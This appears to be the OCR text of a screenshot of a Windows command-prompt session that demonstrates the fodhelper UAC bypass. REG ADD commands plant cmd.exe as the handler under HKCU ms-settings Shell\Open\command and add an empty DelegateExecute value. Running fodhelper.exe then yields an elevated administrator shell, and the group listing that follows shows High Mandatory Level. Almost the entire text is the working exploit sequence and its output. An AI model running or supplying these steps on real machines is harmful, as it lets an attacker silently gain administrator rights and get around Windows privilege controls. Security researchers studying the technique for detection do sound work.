 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\admin>cd C:\windows\System32
C:\Windows\System32>REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command
The operation completed successfully.
C:\Windows\System32> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v Delega teExecute /t REG_SZ
ERROR: Invalid syntax.
Type "REG ADD /?" for usage.
C:\Windows\System32> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ
The operation completed successfully.
C:\Windows\System32> REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.exe" /f
The operation completed successfully.
C:\Windows\System32>fodhelper.exe
C:\Windows\System32>
Administrator: C:\Windows\system32\cmd.exe
BUILTIN\Users Alias S-1-5-
default, Enabled group
NT AUTHORITY\REMOTE INTERACTIVE LOGON Well-known group S-1-5-
default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-
default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-
default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-
default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-
default, Enabled group
LOCAL Well-known group S-1-2-
default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-
default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16